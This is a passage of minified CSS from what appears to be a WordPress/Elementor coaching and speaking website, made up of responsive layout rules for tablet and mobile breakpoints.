10px;padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.latestnewsnewsec.relatedposts .latest_news.style-1{margin-left:10px}.page-id-5047 .speaking_bottom_sec{padding:0 20px}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4{font-size:26px;padding-bottom:40px}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;padding-top:40px!important}.oneonpercoachmain .elementor-element.oneonpercoachlast.right_perfor{padding-right:20px!important;padding-left:20px!important;padding-top:40px!important;padding-bottom:20px}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:30px!important}.page-id-4783 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding-left:0;padding-right:0}.page-id-4783 .coachinglastsection .lastcoachingtext{margin-top:0;margin-bottom:0}.page-id-4783 .lastcoachingtext .elementor-text-editor.elementor-clearfix{width:100%}.page-id-4783 .coachinglastsection .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-4783 .mainlatestnewssec.coachingmain{padding:26px 0 30px!important}.page-id-4783 .coachinglastsection{padding:40px 0 40px!important}.page-id-4783 .elementor-4783 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-5266 #rev_slider_2_1_forcefullwidth{margin-top:-10px!important}.page-id-5266 .aboutussecondsectionifirst>.elementor-column-wrap{padding:40px 20px 30px 20px!important}.page-id-5266 .aboutnamsecondsecright .elementor-widget-wrap{padding:0 0}.page-id-5266 .aboutnamsecondsec .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-top:40px!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated .elementor-widget-spacer{display:none}.page-id-5266 .aboutussecondsectionifirst.newsec>.elementor-column-wrap{padding-left:20px!important;padding-bottom:30px!important}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix{width:100%}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix p{width:100%;padding-left:10px;padding-right:10px}.page-id-5266 .thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25{width:25%;margin-right:0}.page-id-5266 .aboutnamthirdsection .elementor-widget-spacer,.page-id-5266 .aboutuslastsection .elementor-widget-spacer,.page-id-5266 .enquire_button_sec .elementor-widget-spacer{display:none}.page-id-5266 .thirdsectionlastimgsec{padding-bottom:10px}.page-id-5266 .aboutuslastsection{padding-top:25px}.page-id-5266 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-5266 .aboutnamsecondsecright .elementor-text-editor.elementor-clearfix p{padding:0 0}.page-id-5266 .aboutnamthirdsection{padding-top:35px}.page-id-5266 .enquire_button_sec .elementor-container.elementor-column-gap-default{max-width:100%!important}.single-post .content_row_wrapper.clearfix.fullwidth{margin-top:15px}.single-post article.type-post .entry-footer{padding:0 0}.single-post article.type-post .entry-content{margin-bottom:25px}.single-post .content_row_wrapper.clearfix.fullwidth h2.entry-title{margin-top:0;font-size:26px}.sidebar .widget{padding:20px}.single-portfolio #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.single-portfolio .portfolio-text{padding-right:20px!important}.single-portfolio .businesslounge-post-navigation .content_row_wrapper{padding:0}.single-portfolio .businesslounge-post-navigation .content_row_wrapper .col.col-sm-4{margin-bottom:0}.single-portfolio .content.no-sidebar{margin-bottom:0}.row.infonews{padding:10px 0 10px 0}.row.infonews h3.rt-heading.style-4{margin-bottom:0;padding-bottom:0;font-size:20px}.row.infonews h3.rt-heading.style-4:after{top:12px}.page-id-3881 #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.page-id-3881 .load_more.button_{margin:0 auto 0}.row.infonews.newportfolio .breadcrumb-container li a{line-height:25px!important}.row.infonews.newportfolio{padding:30px 0 30px 0}.hight_performance_main_section .elementor-row .elementor-col-50:last-child{margin-left:1%;width:49%}.hight_performance_main_section .elementor-row .elementor-col-50:first-child{margin-right:1%;width:49%}.single-portfolio .key-details .column-inner{padding:20px 20px 5px 20px}.single-coaching .content_row_wrapper.clearfix.fullwidth{margin-top:15px}#footer-navigation{margin-left:20px}body.archive .content_row_wrapper.clearfix.fullwidth{margin-top:15px;padding-left:0}.page-id-3881 div#social_media_icons-6 .businesslounge-social-media-widget ul.social_media.inline-list li a{margin-right:10px}.page-id-3881 div#social_media_icons-6 .businesslounge-social-media-widget ul.social_media.inline-list li.instagram a{margin-top:-6px}.page-id-4223 .email_left_one .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .email_left_one .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:35px}.page-id-4223 .gold_map_sec .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .gold_map_sec .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:50px}.mobile-nav{z-index:9999999}}@media only screen and (max-width:991px) and (min-width:768px){body.header-stuck .header-col.left{margin-left:0}.mobile-header-holder #mobile-logo img{width:375px;height:auto}.home .mainslider{margin-top:0}.homepagslidersection .slide-content.center h2{margin-top:0;font-size:20px!important;line-height:30px}.homepagslidersection .slide-content.center .slide-text p{font-size:30px!important;letter-spacing:5px!important;line-height:40px}.homepagslidersection .main-carousel .owl-nav{display:none}.home-spacer-1,.home-spacer-2{display:none}.ropes{height:auto!important;padding:40px 0 60px 0}.ropes .elementor-text-editor.elementor-clearfix{width:70%;margin:0 auto;text-align:center!important}#newseventmedia article.allnewslates{width:45.8%;margin:0 15px 20px;padding-top:20px;padding-bottom:20px}#newseventmedia article.allnewslates:first-child{margin-left:15px}#newseventmedia article.allnewslates:last-child{margin-right:15px}.partneshipsclientshome .elementor-text-editor.elementor-clearfix p{width:90%}.maintestiminialsection h3.rt-heading.with_punchline{padding-bottom:20px!important}.testimonial.has-image .client-image{display:block;margin:0 auto;margin-left:auto}.maintestiminialsection .client-info{top:6px;max-width:100%;text-align:center}footer#footer .col-sm-2{width:25%;vertical-align:top}.myphilosophy.newmyphiosopy{padding-top:20px!important}.myphilosophyinnerfirst .elementor-element.elementor-column.elementor-col-50.elementor-inner-column{width:50%!important}.myphilosophyinnersecond .elementor-container.elementor-column-gap-default{max-width:90%!important;margin-left:0}.maintestiminialsection{padding:40px 0 20px 0!important}.elementor-4023 .elementor-element.elementor-element-7w65bxd>.elementor-widget-container{margin:-100px 0 0 0!important}footer#footer .footer_info_bar .content_row_wrapper.clearfix{padding-top:10px;padding-bottom:0}.getinitouch.newgetouch{padding-top:10px!important}.gettouch_lastinner .elementor-column-wrap.elementor-element-populated{margin-top:20px!important}section.elementor-element.elementor-element-db4bfb2.elementor-section-full_width.getintouchheader{margin-top:0;padding:20px 0 20px 0}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated{padding-right:0!important;padding-left:0!important;padding-bottom:10px!important}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated .elementor-icon-box-icon{margin-bottom:0!important}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:20px;padding-top:40px;padding-right:20px;padding-bottom:0;max-width:100%}.gold_map_sec .elementor-widget-wrap{margin-left:0!important}.getintouchlastsec.newgettouch_con .getintouchleftsec{justify-content:flex-start}.getinitouch.newgetouch .elementor-icon-box-title span br{display:none}#mobile-navigation li a,#mobile-navigation li>span{font-weight:400!important;text-transform:uppercase}.page-id-5047 .speakingpage.speakingpage-main{margin-top:0;background-position:left center!important;padding-top:80px;padding-bottom:50px}.speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{width:100%!important;margin-top:0;top:0;left:0;padding:0;margin-bottom:0}.speakingpage.speakingpage-main>.elementor-container.elementor-column-gap-default{padding-left:0;padding-right:0}.page-id-5047 #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.page-id-5047 .speakingpage.speakingpage-main .elementor-widget-spacer{display:none}#belowfirstoption .elementor-heading-title.elementor-size-small{padding-top:30px}.titlecoachingabout h4.rt-heading.style-4{width:100%}.titlehereto h4.rt-heading.style-4{padding-bottom:0}.page-id-5047 .titleheretoinito{padding-bottom:35px}.keynotespresentationmain{margin-top:0;margin-bottom:0}div#speak_sec_two .elementor-column-wrap.elementor-element-populated{padding:15px 10px 15px 10px;min-height:432px}.keynotespresentationmain .elementor-text-editor.elementor-clearfix{padding:0 0 0}.keyotesinners .elementor-text-editor.elementor-clearfix p{width:100%}.allpracticing .elementor-element.elementor-element-7de9135.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:46%;margin-right:10px}.allpracticing .elementor-element.elementor-element-8d94dd2.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:46%;margin-right:10px}#speak_sec_two section.elementor-element.elementor-element-0e6d156{width:31.5%!important}#workshopnote_top .workshopnote_top_left .elementor-column-wrap.elementor-element-populated{padding-top:40px!important;padding-left:20px!important;padding-right:20px!important;padding-bottom:40px!important}.workshopnotesecond .elementor-widget-container .elementor-image img{min-height:auto}.workshopnotesecond .elementor-widget-container .elementor-image{min-height:auto}.workshopnotesecond .elementor-widget-container{min-height:auto}section#workshopnote_top{margin-bottom:0!important}.page-id-5047 section.mainlatestnewssec.coachingmain{padding:40px 0 40px!important}.page-id-5047 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding:0}#news_post_coaching #newseventmedia article.allnewslates{width:22%;margin:10px 10px;padding-top:20px;padding-bottom:20px;padding-left:10px;padding-right:10px}.latestnewsnewsec.relatedposts .latest_news.style-1{margin-left:10px}.page-id-5047 .speaking_bottom_sec{padding:0 20px}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4{font-size:26px;padding-bottom:40px}.page-id-4783 .coachingmainsectiontop .elementor-element.elementor-element-ed1dcdb.headerhalffirstsection{width:100%!important;margin-top:0;top:60px;padding:20px;margin-bottom:0}.page-id-4783 .coachingmainsectiontop .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-4783 .elementor-element.elementor-element-1ce05e1.headerquotesectioin{width:100%}.page-id-4783 .elementor-element.elementor-element-1ce05e1.headerquotesectioin h3{line-height:36px}.page-id-4783 .titlehereto h4.rt-heading.style-4{line-height:32px}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;padding-top:40px!important}.oneonpercoachmain .elementor-element.oneonpercoachlast.right_perfor{padding-right:20px!important;padding-left:20px!important;padding-top:40px!important;padding-bottom:20px}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:30px!important}.page-id-4783 .mainlatestnewssec.coachingmain{padding:26px 0 30px!important}.page-id-4783 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding-left:0;padding-right:0}.page-id-4783 .coachinglastsection{padding:40px 0 40px!important}.page-id-4783 .coachinglastsection .elementor-element.elementor-element-09020e3.booknamlastper.elementor-widget.elementor-widget-heading{width:100%}.page-id-4783 .coachinglastsection .lastcoachingtext{margin-top:0;margin-bottom:0}.page-id-4783 .lastcoachingtext .elementor-text-editor.elementor-clearfix{width:100%}.page-id-4783 .coachinglastsection .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-4783 .elementor-4783 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-5266 #rev_slider_2_1_forcefullwidth{margin-top:-10px!important}.page-id-5266 .aboutussecondsectionifirst>.elementor-column-wrap{padding:40px 20px 30px 20px!important}.page-id-5266 .aboutnamsecondsecright .elementor-widget-wrap{padding:0 0}.page-id-5266 .aboutnamsecondsec .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-top:40px!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated .elementor-widget-spacer{display:none}.page-id-5266 .aboutussecondsectionifirst.newsec>.elementor-column-wrap{padding-left:20px!important;padding-bottom:30px!important}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix{width:100%}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix p{width:100%;padding-left:10px;padding-right:10px}.page-id-5266 .thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25{width:25%;margin-right:0}.page-id-5266 .aboutnamthirdsection .elementor-widget-spacer,.page-id-5266 .aboutuslastsection .elementor-widget-spacer,.page-id-5266 .enquire_button_sec .elementor-widget-spacer{display:none}.page-id-5266 .thirdsectionlastimgsec{padding-bottom:10px}.page-id-5266 .aboutuslastsection{padding-top:25px}.page-id-5266 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-5266 .aboutnamsecondsecright .elementor-text-editor.elementor-clearfix p{padding:0 0}.page-id-5266 .aboutnamthirdsection{padding-top:35px}.page-id-5266 .enquire_button_sec .elementor-container.elementor-column-gap-default{max-width:100%!important}.single-post .content_row_wrapper.clearfix.fullwidth{margin-top:15px}.single-post article.type-post .entry-footer{padding:0 0}.single-post article.type-post .entry-content{margin-bottom:25px}.single-post .content_row_wrapper.clearfix.fullwidth h2.entry-title{margin-top:0;font-size:26px}.sidebar .widget{padding:20px}.single-portfolio #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.single-portfolio .portfolio-text{padding-right:20px!important}.single-portfolio .businesslounge-post-navigation .content_row_wrapper{padding:0}.single-portfolio .businesslounge-post-navigation .content_row_wrapper .col.col-sm-4{margin-bottom:0}.single-portfolio .content.no-sidebar{margin-bottom:0}.row.infonews{padding:10px 0 10px 0}.row.infonews h3.rt-heading.style-4{margin-bottom:0;padding-bottom:0;font-size:20px;padding-top:5px}.row.infonews h3.rt-heading.style-4:after{top:17px}.single-portfolio .row.infonews h3.rt-heading.style-4:after{top:17px}.single-coaching .row.infonews h3.rt-heading.style-4:after{top:17px}.page-id-3881 #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.page-id-3881 .load_more.button_{margin:0 auto 0}.row.infonews.newportfolio .breadcrumb-container li a{line-height:25px!important}.row.infonews.newportfolio{padding:30px 0 30px 0}.single-portfolio .col.col-md-3.col-sm-12.key-details{margin-top:20px}.hight_performance_main_section .elementor-row .elementor-col-50:last-child{margin-left:1%;width:49%}.hight_performance_main_section .elementor-row .elementor-col-50:first-child{margin-right:1%;width:49%}.single-portfolio .key-details .column-inner{padding:20px 20px 5px 20px}.single-coaching .content_row_wrapper.clearfix.fullwidth{margin-top:15px;padding-bottom:0}.single-coaching .single-portfolio button{text-align:center}.single-coaching .column-inner.single-portfolio img{margin:0 auto}.page-id-3881 .row.infonews h3.rt-heading.style-4{padding-top:0}.page-id-3881 .row.infonews h3.rt-heading.style-4:after{top:13px}body.archive .content_row_wrapper.clearfix.fullwidth{margin-top:15px;padding-left:0}.page-id-4223 .email_left_one .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .email_left_one .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:35px}.page-id-4223 .gold_map_sec .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .gold_map_sec .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:50px}.mobile-nav{z-index:9999999}}@media only screen and (max-width:767px){.homepagslidersection .slide-content.center h2{margin-top:0;font-size:20px!important;line-height:30px}.homepagslidersection .slide-content.center .slide-text p{font-size:30px!important;letter-spacing:5px!important;line-height:40px}.homepagslidersection .main-carousel .owl-nav{display:none}#mobile-navigation li a,#mobile-navigation li>span{font-weight:400!important;text-transform:uppercase}.mobile-header-holder #mobile-logo img{width:375px;height:auto}.home .mainslider{margin-top:0}.myphilosophy.newmyphiosopy{padding-top:20px!important}h4.rt-heading.with_punchline{font-size:30px}.homesecondsection h4.rt-heading.with_punchline{margin-bottom:0}section.myphilosophyinnerfirst{width:100%!important;padding-right:0}section.myphilosophyinnersecond{width:100%!important}.ropes{height:auto!important;padding:40px 0 40px 0}.page-id-4023 .mainropes.newmainrope{background-position:center center!important}.ropes .elementor-text-editor.elementor-clearfix{width:50%;margin:0 auto;float:right;text-align:center!important}#newseventmedia article.allnewslates:first-child{margin-left:15px}#newseventmedia article.allnewslates{width:100%;margin:0 20px 20px 15px}.mainlatestnewssec h3.rt-heading.style-4{margin:15px 0 10px}#newseventmedia article.allnewslates:last-child{margin-right:20px}.mainropes.newmainrope.elementor-section.elementor-section-boxed>.elementor-container{padding-left:0;padding-right:0}h3{font-size:24px!important}section.elementor-element.elementor-element-kcxdjfz.elementor-section-content-middle.light-style.rt-el-parallax-background.partneshipsclientshome.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section{padding:50px 0 50px 0!important}.partneshipsclientshome .elementor-text-editor.elementor-clearfix p{width:100%}#container .rt-gallery .gallery-item-holder{padding-bottom:0;height:auto}.maintestiminialsection{padding:40px 0 40px 0!important}.elementor-4023 .elementor-element.elementor-element-7w65bxd>.elementor-widget-container{margin:-100px 0 0 0!important}.maintestiminialsection h3.rt-heading.with_punchline{padding-bottom:20px!important;font-size:30px}.testimonial.has-image .client-image{display:block;margin:0 auto 15px!important}.maintestiminialsection .client-info{top:6px;max-width:100%;text-align:center}.elementor-4023 .elementor-element.elementor-element-9cc5156>.elementor-widget-container{margin:40px 0 40px 0!important}.footer_contents #footer-column-1{padding-left:0!important;margin-top:0;padding-right:0!important;margin-bottom:15px}#footer .footer_widgets .featured-col .column-inner{padding:20px 15px}#footer-column-1 .footer_widget.widget.widget_text img{margin-bottom:0;width:100%}#footer .footer_widgets .widgets_holder:not(:last-child) .widget:last-child{padding-bottom:20px}#footer .footer_widgets .col{padding-left:0}#footer-navigation{margin-bottom:0}#footer .content_row_wrapper.clearfix.default{padding-top:25px}#main_content .myphilosophyinnersecond.elementor-section.elementor-section-boxed>.elementor-container{max-width:calc(100% - 20px);margin-top:25px}.home-spacer-1,.home-spacer-2{display:none}.myphilosophyinnerfirst .elementor-row .elementor-col-50:first-child{margin-bottom:25px}.footer_info_bar .copyright{text-align:center;margin-top:10px}section.elementor-element.elementor-element-db4bfb2.elementor-section-full_width.getintouchheader{margin-top:0;padding:20px 0 20px 0}.elementor-4223 .elementor-element.elementor-element-2726c2f .rt-heading{font-size:18px!important;line-height:25px}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated{padding-right:0!important;padding-left:0!important;padding-bottom:10px!important}.getinitouch.newgetouch .elementor-column-wrap.elementor-element-populated .elementor-icon-box-icon{margin-bottom:0!important}#cont_form_two .elementor-column-wrap.elementor-element-populated{padding-left:20px;padding-top:40px;padding-right:20px;padding-bottom:0}.page-id-4023 .testimonial-footer{display:block}.sliderbelowsec h6{margin:5px 0 0 0}section.sliderbelowsec{padding-bottom:25px}p.maiinjoin{margin-top:20px;text-align:left!important}.ropes p.secondclass{text-align:left!important}section.mainlatestnewssec{padding-bottom:0!important}footer#footer #footer-navigation li{display:inline-block;float:none}footer#footer .footer-navigation-container{float:none;display:block;text-align:center}.getinitouch.newgetouch{padding-top:10px!important}.gettouch_lastinner .elementor-column-wrap.elementor-element-populated{margin-top:20px!important}.getinitouch.newgetouch .elementor-icon-box-title span br{display:none}.page-id-5047 .speakingpage.speakingpage-main{margin-top:0;background-position:left center!important}.speakingpage .elementor-element.elementor-element-6491cd9.elementor-column{width:100%!important;margin-top:0;top:0;left:0;padding:0;margin-bottom:0}.speakingpage.speakingpage-main>.elementor-container.elementor-column-gap-default{padding-left:0;padding-right:0}.page-id-5047 #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.page-id-5047 .speakingpage.speakingpage-main .elementor-widget-spacer{display:none}#belowfirstoption .elementor-heading-title.elementor-size-small{padding-top:30px}.titlecoachingabout h4.rt-heading.style-4{width:100%}.titlehereto h4.rt-heading.style-4{padding-bottom:0}.page-id-5047 .titleheretoinito{padding-bottom:35px}.keynotespresentationmain{margin-top:0;margin-bottom:0}div#speak_sec_two .elementor-column-wrap.elementor-element-populated{padding:15px 0 15px 0}div#speak_sec_two .elementor-column-wrap.elementor-element-populated .allpracticing .elementor-column-wrap.elementor-element-populated{padding-left:15px;padding-right:15px}.keynotespresentationmain .elementor-text-editor.elementor-clearfix{padding:0 0 0}.keyotesinners .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-5047 #speak_sec_two section.allpracticing.elementor-element{width:100%!important}.page-id-5047 .allpracticing .elementor-element.elementor-element-7de9135.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:100%;margin-right:0;margin-bottom:20px}.page-id-5047 .allpracticing .elementor-element.elementor-element-8d94dd2.allpracticinginner.elementor-column.elementor-col-50.elementor-inner-column{width:100%;margin-right:0;margin-bottom:20px}#workshopnote_top .workshopnote_top_left .elementor-column-wrap.elementor-element-populated{padding-top:40px!important;padding-left:20px!important;padding-right:20px!important;padding-bottom:40px!important}.workshopnotesecond .elementor-widget-container .elementor-image img{min-height:auto}.workshopnotesecond .elementor-widget-container .elementor-image{min-height:auto}.workshopnotesecond .elementor-widget-container{min-height:auto}section#workshopnote_top{margin-bottom:0!important}.page-id-5047 section.mainlatestnewssec.coachingmain{padding:40px 0 40px!important}.page-id-5047 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding:0}#news_post_coaching #newseventmedia article.allnewslates{width:100%;margin:10px 20px;padding-top:20px;padding-bottom:20px}.page-id-5047 .speaking_bottom_sec{padding:0 20px}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4{font-size:26px;padding-bottom:40px}.page-id-4783 .coachingmainsectiontop .elementor-element.elementor-element-ed1dcdb.headerhalffirstsection{width:100%!important;margin-top:0;top:60px;padding:20px;margin-bottom:0}.page-id-4783 .coachingmainsectiontop .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-4783 .elementor-element.elementor-element-1ce05e1.headerquotesectioin{width:100%}.page-id-4783 .elementor-element.elementor-element-1ce05e1.headerquotesectioin h3{line-height:36px}.page-id-4783 .titlehereto h4.rt-heading.style-4{line-height:32px}.performancecoachingmain .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;padding-top:40px!important;padding-bottom:45px!important}.oneonpercoachmain .elementor-element.oneonpercoachlast.right_perfor{padding-right:20px!important;padding-left:20px!important;padding-top:40px!important;padding-bottom:40px}.beforetestimonialsectionleft .elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important}.page-id-4783 .beforetestimonialsectionright .elementor-image{padding-top:0}.page-id-4783 .mainlatestnewssec.coachingmain{padding:26px 0 30px!important}.page-id-4783 .mainlatestnewssec.coachingmain .elementor-column-wrap.elementor-element-populated{padding-left:0;padding-right:0}.page-id-4783 .coachinglastsection{padding:40px 0 40px!important}.page-id-4783 .coachinglastsection .elementor-element.elementor-element-09020e3.booknamlastper.elementor-widget.elementor-widget-heading{width:100%}.page-id-4783 .coachinglastsection .lastcoachingtext{margin-top:0;margin-bottom:0}.page-id-4783 .lastcoachingtext .elementor-text-editor.elementor-clearfix{width:100%}.page-id-4783 .coachinglastsection .elementor-text-editor.elementor-clearfix p{width:100%}.page-id-4783 .elementor-4783 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-4783 .coachingourpartners .elementor-widget-wrap>.elementor-element{width:50%}.page-id-5266 .aboutnamsecondsecright,.page-id-5266 .aboutussecondsectionifirst,.page-id-5266 .aboutussecondsectionifirst-sec,.page-id-5266 .aboutussecondsectionisecond{width:100%!important}.page-id-5266 .aboutussecondsectionifirst>.elementor-column-wrap{padding:40px 20px 30px 20px!important}.page-id-5266 .aboutnamsecondsecright .elementor-widget-wrap{padding:0 0}.page-id-5266 .aboutnamsecondsec .elementor-column-wrap.elementor-element-populated{padding-bottom:0!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated{padding-left:20px!important;padding-right:20px!important;max-width:675px;padding-bottom:30px!important;padding-top:40px!important}.page-id-5266 .aboutnamsecondsecright>.elementor-column-wrap.elementor-element-populated .elementor-widget-spacer{display:none}.page-id-5266 .aboutussecondsectionifirst.newsec>.elementor-column-wrap{padding-left:20px!important;padding-bottom:30px!important}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix{width:100%}.page-id-5266 .aboutnamthirdsection .elementor-text-editor.elementor-clearfix p{width:100%;padding-left:10px;padding-right:10px}.page-id-5266 .thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25{width:50%;margin-right:0}.page-id-5266 .aboutnamthirdsection .elementor-widget-spacer,.page-id-5266 .aboutuslastsection .elementor-widget-spacer,.page-id-5266 .enquire_button_sec .elementor-widget-spacer{display:none}.page-id-5266 .thirdsectionlastimgsec{padding-bottom:10px}.page-id-5266 .aboutuslastsection{padding-top:25px}.page-id-5266 .elementor-element .rt-heading{font-size:26px!important;line-height:30px!important}.page-id-5266 .aboutnamsecondsecright .elementor-text-editor.elementor-clearfix p{padding:0 0}.page-id-5266 .aboutnamthirdsection{padding-top:35px}.page-id-5266 .enquire_button_sec .elementor-container.elementor-column-gap-default{max-width:100%!important}.single-post .content_row_wrapper.clearfix.fullwidth{margin-top:15px}.single-post article.type-post .entry-footer{padding:0 0}.single-post article.type-post .entry-content{margin-bottom:25px}.single-post .content_row_wrapper.clearfix.fullwidth h2.entry-title{margin-top:0;font-size:26px}.sidebar .widget{padding:20px}.single-portfolio #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.single-portfolio .portfolio-text{padding-right:20px!important}.single-portfolio .businesslounge-post-navigation .content_row_wrapper{padding:0}.single-portfolio .businesslounge-post-navigation .content_row_wrapper .col.col-sm-4{margin-bottom:0}.single-portfolio .content.no-sidebar{margin-bottom:0}.row.infonews{padding:10px 0 10px 0}.row.infonews h3.rt-heading.style-4{margin-bottom:0;padding-bottom:0;font-size:18px!important}.row.infonews h3.rt-heading.style-4:after{top:12px}.page-id-3881 #main_content .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%!important}.page-id-3881 .load_more.button_{margin:0 auto 0}.row.infonews.newportfolio h3.rt-heading.style-4{padding-right:0}.row.infonews.newportfolio h3.rt-heading.style-4:after{display:none}.row.infonews.newportfolio .breadcrumb-container li a{line-height:25px!important;padding:0!important}.row.infonews.newportfolio{padding:30px 0 30px 0}.row.infonews.newportfolio .breadcrumb-container{padding-top:10px!important}.single-portfolio .portfolio-text h5{margin-top:25px;margin-bottom:10px;line-height:26px}.bullet-list.style-1>ul>li:before{top:6px}.single-portfolio .key-details .column-inner{padding:20px 20px 5px 20px}.hight_performance_main_section .elementor-row .elementor-col-50:first-child{margin-right:0}.hight_performance_main_section .elementor-row .elementor-col-50:last-child{margin-left:0}.single-portfolio .col.col-md-3.col-sm-12.key-details{margin-top:20px}.single-coaching .content_row_wrapper.clearfix.fullwidth{margin-top:15px;padding-bottom:0}.single-coaching .single-portfolio button{text-align:center}.home #container .partnersclients .rt-gallery .gallery-item-holder{max-height:100%}.home .partnersclients .rt-gallery .gallery-item-holder .image-thumbnail{height:auto;min-height:100px}body.archive .content_row_wrapper.clearfix.fullwidth{margin-top:15px;padding-left:0}.blog_list h1.entry-title,.blog_list h2.entry-title{font-size:22px!important}.home .main-carousel .slide-content{padding-top:26px;padding-bottom:34px!important}.single-post iframe{width:100%;max-width:100%}.page-id-4223 .email_left_one .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .email_left_one .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:35px}.page-id-4223 .gold_map_sec .elementor-icon-box-icon{width:60px;justify-content:center}.page-id-4223 .gold_map_sec .elementor-icon-box-icon .elementor-icon.elementor-animation-{font-size:50px}.home .partnersclients .grid-gallery .row .col.col-sm-2.col-xs-12{width:50%}div#speak_sec_two .elementor-element.allpracticinginner{border:1px solid #ccc}.home #container .latest_news figure img{max-width:100%}.speacking_logo_one .elementor-element.elementor-column.elementor-col-20{width:50%!important}.myphilosophyinnerfirst .elementor-column-wrap.elementor-element-populated{border:1px solid #ccc}.myphilosophyinnersecond .elementor-column-wrap.elementor-element-populated{border:1px solid #ccc}.mobile-nav{z-index:9999999}.home .myphilosophy.newmyphiosopy{padding-top:0!important;background-image:none!important;background:#fff!important;background-color:#fff!important}.home .elementor-hidden-desktop.elementor-hidden-tablet .elementor-container.elementor-column-gap-default{max-width:100%!important}.page-id-5047 #leadership_sec{background-image:none;background:#fff;background-color:#fff}.page-id-5047 #leadership_sec .elementor-element-a55f3bc .elementor-container.elementor-column-gap-default{max-width:100%!important;padding-left:0;padding-right:0} .thirdsectionlastimgsec .wp-caption img  {    width: 100%;} }@media only screen and (max-width:480px){.mobile-header-holder #mobile-logo img{width:215px;height:auto}.homepagslidersection .slide-content.center .slide-text p{font-size:24px!important;letter-spacing:1px!important;line-height:30px}.homepagslidersection .slide-content.center h2{font-size:17px!important;line-height:23px}.mainlatestnewssec.coachingmain .rt-heading-wrapper.style-4 .style-4:after{top:auto;bottom:20px}.page-id-4783 .coachingourpartners .elementor-widget-wrap>.elementor-element{width:50%}.page-id-4783 .coachingourpartners .elementor-widget-wrap>.elementor-element img{max-width:125px!important;padding:5px}.page-id-5047 .speacking_logo_one{padding-left:10px;padding-right:10px}.page-id-5266 .thirdsectionlastimgsec .elementor-element.elementor-column.elementor-col-25{width:100%;margin-right:0}.page-id-5266 .aboutnamthirdsection .rt-heading-wrapper.style-4 .style-4:after{top:auto;bottom:20px}.ropes 